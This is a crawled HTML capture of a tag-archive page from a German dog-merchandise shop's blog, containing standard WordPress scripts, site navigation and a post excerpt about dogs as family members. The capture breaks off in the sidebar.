

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hunde-fanshop.com/schlagwort/familie/
body_size: 11749
content:
<!DOCTYPE html><html class="no-js" lang="de"><head><meta charset="UTF-8"><link type="text/css" media="all" href="https://hunde-fanshop.com/wp-content/cache/autoptimize/css/autoptimize_81dd3a0cff3d54c0938555e6bb2e22bd.css" rel="stylesheet" /><title>Mein Hund ist nicht nur Hund, er ist Familie</title><meta name="description" content="Mein Hund ist nicht nur Hund, er ist Familie." /><meta name="robots" content="noindex, follow" /><link rel="canonical" href="https://hunde-fanshop.com/schlagwort/familie/" /><meta property="fb:app_id" content="175469326734540"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hunde-fanshop.com/xmlrpc.php"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Hunde Fanshop | Hunde Blog &raquo; Feed" href="https://hunde-fanshop.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hunde Fanshop | Hunde Blog &raquo; Kommentar-Feed" href="https://hunde-fanshop.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hunde Fanshop | Hunde Blog &raquo; Schlagwort-Feed zu Familie" href="https://hunde-fanshop.com/schlagwort/familie/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hunde-fanshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.6.16' type='text/css' media='all' /><link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.6.16' type='text/css' media='all' /><link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.6.16' type='text/css' media='all' /> <script type='text/javascript' id='jquery-core-js-extra'>var SDT_DATA = {"ajaxurl":"https:\/\/hunde-fanshop.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/hunde-fanshop.com\/","pluginsUrl":"https:\/\/hunde-fanshop.com\/wp-content\/plugins","isAdmin":""};</script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' id='gadwp-tracking-analytics-events-js-extra'>var gadwpUAEventsData = {"options":{"event_tracking":0,"event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":0,"root_domain":"hunde-fanshop.com","event_timeout":100,"event_precision":0,"event_formsubmit":0,"ga_pagescrolldepth_tracking":0,"ga_with_gtag":0}};</script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/plugins/google-analytics-dashboard-for-wp/front/js/tracking-analytics-events.js?ver=5.3.5' id='gadwp-tracking-analytics-events-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs-head.js?ver=3.3.5' id='cornerstone-site-head-js'></script> <link rel="https://api.w.org/" href="https://hunde-fanshop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hunde-fanshop.com/wp-json/wp/v2/tags/55" /> <script type="text/javascript">var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '4f22ff63f5';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hunde-fanshop.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});</script> <link rel="icon" href="https://hunde-fanshop.com/wp-content/uploads/2018/11/cropped-hf-fab-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://hunde-fanshop.com/wp-content/uploads/2018/11/cropped-hf-fab-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hunde-fanshop.com/wp-content/uploads/2018/11/cropped-hf-fab-180x180.jpg" /><meta name="msapplication-TileImage" content="https://hunde-fanshop.com/wp-content/uploads/2018/11/cropped-hf-fab-270x270.jpg" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-47930664-12', 'auto');
  ga('require', 'displayfeatures');
  ga('set', 'anonymizeIp', true);
  ga('require', 'ec');
  ga('send', 'pageview');</script> <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Raleway:300|Lato:400|Marck+Script:400&#038;subset=latin,latin-ext" type="text/css" media="all" data-x-google-fonts /></head><body class="archive tag tag-familie tag-55 x-integrity x-integrity-light x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-archive-standard-active x-child-theme-active pro-v2_3_5 cornerstone-v3_3_5"> <script>jQuery(document).ready(function($) {
		$('#Motivesuchen').on('submit',function() {
			location.href = $('#Motivesuchen').attr('action') + '?designSearch=' + $('input[name="designSearch"]').val();
			
			return false;
		});
	});</script> <div id="x-root" class="x-root" ><div id="x-site" class="x-site site" ><header class="x-masthead" role="banner" ><div class="e2786-1 x-bar x-bar-top x-bar-h x-bar-relative  x-hide-lg x-hide-sm x-hide-xl x-hide-xs x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e2786-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;35px&quot;}" ><div class="e2786-1 x-bar-content"><div class="e2786-2 x-bar-container" ><div class="e2786-3 x-text" > <i style="font-size:1.2em;padding-right:2px" class="fa fa-percent" aria-hidden="true"></i> <a class="color_777" href="/druckanfrage/">Bis zu 70% Mengenrabatt bei Großbestellungen</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i style="font-size:1.2em;padding-right:2px" class="fa fa-undo" aria-hidden="true"></i> 30 Tage Umtauschrecht&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i style="font-size:1.2em;padding-right:2px" class="fa fa-heart" aria-hidden="true"></i> <a class="color_777" href="#design-auswahl">Riesige Design-Auswahl</a></div></div><div class="e2786-4 x-bar-container" ><div class="e2786-5 x-text" > <i style="font-size:1.2em;padding-right:2px" class="fa fa-phone" aria-hidden="true"></i> 06737 / 36 59 880&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i style="font-size:1.2em;padding-right:2px" class="fa fa-envelope" aria-hidden="true"></i> mail@t-shirts-gestalten.de</div></div></div></div><div class="e2786-6 x-bar x-bar-top x-bar-h x-bar-relative  x-hide-md x-hide-sm x-hide-xl x-hide-xs x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e2786-6&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;35px&quot;}" ><div class="e2786-6 x-bar-content"><div class="e2786-7 x-bar-container" ><div class="e2786-8 x-text" > <i style="font-size:1.2em;padding-right:2px" class="fa fa-percent" aria-hidden="true"></i> <a class="color_777" href="/druckanfrage/">Bis zu 70% Mengenrabatt bei Großbestellungen</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i style="font-size:1.2em;padding-right:2px" class="fa fa-undo" aria-hidden="true"></i> 30 Tage Umtauschrecht&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i style="font-size:1.2em;padding-right:2px" class="fa fa-heart" aria-hidden="true"></i> <a class="color_777" href="#design-auswahl">Riesige Design-Auswahl</a></div></div><div class="e2786-9 x-bar-container" ><div class="e2786-10 x-text" > <i style="font-size:1.2em;padding-right:2px" class="fa fa-phone" aria-hidden="true"></i> Wir sind für Dich da: 06737 / 36 59 880&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<i style="font-size:1.2em;padding-right:2px" class="fa fa-envelope" aria-hidden="true"></i> mail@t-shirts-gestalten.de</div></div></div></div><div class="e2786-11 x-bar x-bar-top x-bar-h x-bar-relative  x-hide-lg x-hide-md x-hide-sm x-hide-xs x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e2786-11&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;35px&quot;}" ><div class="e2786-11 x-bar-content"><div class="e2786-12 x-bar-container" ><div class="e2786-13 x-text" ><p><strong>100%</strong> individuell   |   <i class="fa fa-undo" style="font-size: 1.2em; padding-right: 2px;" aria-hidden="true"></i> 30 Tage Umtauschrecht   |   <i class="fa fa-heart" style="font-size: 1.2em; padding-right: 2px;" aria-hidden="true"></i> <a class="color_777" href="#design-auswahl">Riesige Design-Auswahl</a></p></div></div><div class="e2786-14 x-bar-container" ><div class="e2786-15 x-text" > </i> Wir sind für Dich da: &nbsp;<i style="font-size:1.2em;padding-right:2px" class="fa fa-envelope" aria-hidden="true"></i> mail@hunde-fanshop.com</div></div></div></div><div class="e2786-16 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;" ></div><div class="e2786-16 x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e2786-16&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;0.75&quot;}" ><div class="x-bg" aria-hidden="true" data-x-element="bg" ></div><div class="e2786-16 x-bar-content"><div class="e2786-17 x-bar-container" > <a class="e2786-18 x-image x-image-preserve-ratio" style="height: 100%; max-height: 78px;" href="/" > <img alt="T-Shirts gestalten mit eigenem Text, Foto oder Motiv" src="https://hunde-fanshop.com/wp-content/uploads/2018/11/hundeherz-brand-logo.png" width="325" height="78" > </a><ul class="e2786-19 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827" id="menu-item-2827" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/t-shirt-shop/" > <span class="x-anchor-content"> <span class="x-graphic" aria-hidden="true" > <span class="e2786-19 x-image x-graphic-image x-graphic-primary" > <img alt="Image" src="/wp-content/uploads/2018/11/t-shirts-shoppen-2.png" width="25" height="25" > </span> </span> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Shoppen</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250" id="menu-item-1250" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/selbst-gestalten/" > <span class="x-anchor-content"> <span class="x-graphic" aria-hidden="true" > <span class="e2786-19 x-image x-graphic-image x-graphic-primary" > <img alt="Image" src="/wp-content/uploads/2018/11/selbst_gestalten_icon.png" width="25" height="25" > </span> </span> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Selbst gestalten</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1251" id="menu-item-1251" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produktsortiment-anschauen/" > <span class="x-anchor-content"> <span class="x-graphic" aria-hidden="true" > <span class="e2786-19 x-image x-graphic-image x-graphic-primary" > <img alt="Image" src="/wp-content/uploads/2018/11/produkt_icon.png" width="23" height="23" > </span> </span> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Top-Produkte</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true" > <span></span> </span> </span> </a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255" id="menu-item-1255" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produkte-fuer-die-frau/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Für Sie</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254" id="menu-item-1254" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produkte-fuer-den-mann/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Für Ihn</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256" id="menu-item-1256" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produkte-fuer-kinder-babys/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Für Kids</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252" id="menu-item-1252" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/accessoires/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Accessoires</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253" id="menu-item-1253" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/handyhuellen-cases/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Handyhüllen</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1257" id="menu-item-1257" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="#" > <span class="x-anchor-content"> <span class="x-graphic" aria-hidden="true" > <span class="e2786-19 x-image x-graphic-image x-graphic-primary" > <img alt="Image" src="https://hunde-fanshop.com/wp-content/uploads/2018/11/hilfe_icon.png" width="25" height="25" > </span> </span> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Hilfe</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true" > <span></span> </span> </span> </a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262" id="menu-item-1262" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/motivsuche/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Motive suchen</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261" id="menu-item-1261" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/kontakt/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Kontakt</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440" id="menu-item-1440" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/versand-zahlung/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Versand &#038; Zahlung</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260" id="menu-item-1260" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/impressum/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Impressum</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1526" id="menu-item-1526" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/blog/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Unser Blog</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264" id="menu-item-1264" > <a class="e2786-19 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/widerrufsrecht/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Widerrufsrecht</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li></ul></li></ul> <a class="e2786-20 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e2786-20" > <span class="x-anchor-content"> <span class="x-graphic" aria-hidden="true" > <i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf0c9;" ></i> <i class="x-icon x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf0c9;" ></i> </span> </span> </a> <span class="e2786-21 x-image  x-hide-md x-hide-sm x-hide-xs" > <img alt="Sicher einkaufen" src="https://hunde-fanshop.com/wp-content/uploads/2017/05/SSL_Siegel_50.png" width="71" height="50" > </span></div></div></div></header><div class="x-container max width offset"><div class="x-main left" role="main"><article id="post-2990" class="post-2990 post type-post status-publish format-standard has-post-thumbnail hentry category-familie category-hund category-hunderassen tag-familie tag-familienhund tag-familienmitglied tag-hund tag-vierbeiner"><div class="entry-featured"> <a href="https://hunde-fanshop.com/mein-hund-ist-nicht-nur-hund-er-ist-familie-2990/" class="entry-thumb" title="Permalink to: &quot;Mein Hund ist nicht nur Hund, er ist Familie&quot;"><img width="914" height="450" src="https://hunde-fanshop.com/wp-content/uploads/2018/11/blog-mein-hund-ist-familie2-914x450.jpg" class="attachment-entry size-entry wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-wrap"><header class="entry-header"><h2 class="entry-title"> <a href="https://hunde-fanshop.com/mein-hund-ist-nicht-nur-hund-er-ist-familie-2990/" title="Permalink to: &quot;Mein Hund ist nicht nur Hund, er ist Familie&quot;">Mein Hund ist nicht nur Hund, er ist Familie</a></h2></header><div class="entry-content excerpt"><p>Der Hund ist für viele Menschen mehr als nur ein einfaches Haustier. Nicht umsonst wird der Hund auch als der beste Freund des Menschen bezeichnet. Innerhalb der Familie nimmt der Hund längst schon den Status eines vollwertigen Familienmitglieds an. Er ist dabei nicht etwa nur ein Tier, sondern wird wie ein Mitglied der Familie behandelt. Doch worauf ist dieser Status &#8230;</p><div><a href="https://hunde-fanshop.com/mein-hund-ist-nicht-nur-hund-er-ist-familie-2990/" class="more-link">Read More</a></div></div></div><footer class="entry-footer cf"> <a href="https://hunde-fanshop.com/schlagwort/familie/" rel="tag">Familie</a><a href="https://hunde-fanshop.com/schlagwort/familienhund/" rel="tag">Familienhund</a><a href="https://hunde-fanshop.com/schlagwort/familienmitglied/" rel="tag">Familienmitglied</a><a href="https://hunde-fanshop.com/schlagwort/hund/" rel="tag">Hund</a><a href="https://hunde-fanshop.com/schlagwort/vierbeiner/" rel="tag">Vierbeiner</a></footer></article></div><aside class="x-sidebar right" role="complementary"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="form-search" action="https://hunde-fanshop.com/"> <label for="s" class="visually-hidden">Search</label> <input type="text" id="s" class="search-query" name="s" placeholder="Search" /></form></div><div id="text-4" class="widget widget_text"><h4 class="h-widget">Schon gesehen ?</h4><div class="textwidget"><div  class="x-recent-posts cf vertical"  data-x-element="recent_posts" data-x-params="{&quot;fade&quot;:false}"  data-fade="false" ><a class="x-recent-post3 with-image" href="https://hunde-fanshop.com/ohne-hund-ist-alles-doof-die-vorteile-eines-hundes-5-gute-gruende-3321/" title="Permalink to: &quot;Ohne Hund ist alles doof &#8211; Die Vorteile eines Hundes: 5 gute Gründe&quot;"><article id="post-3321" class="post-3321 post type-post status-publish format-standard has-post-thumbnail hentry category-hund tag-doof tag-gluecklich tag-hund tag-wald"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://hunde-fanshop.com/wp-content/uploads/2018/10/blog-ohne-hund-ist-alles-doof-914x450.jpg);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Ohne Hund ist alles doof &#8211; Die Vorteile eines Hundes: 5 gute Gründe</h3><span class="x-recent-posts-date">9. November 2018</span></div></div></article></a><a class="x-recent-post3 with-image" href="https://hunde-fanshop.com/hunde-sind-engel-mit-fell-3306/" title="Permalink to: &quot;Hunde sind Engel mit Fell&quot;"><article id="post-3306" class="post-3306 post type-post status-publish format-standard has-post-thumbnail hentry category-hund tag-bessere-mensch tag-engel tag-gassigehen tag-hund tag-hunde tag-rettungshund"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://hunde-fanshop.com/wp-content/uploads/2018/11/blog-hunde-sind-engel-mit-fell-914x450.jpg);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Hunde sind Engel mit Fell</h3><span class="x-recent-posts-date">8. November 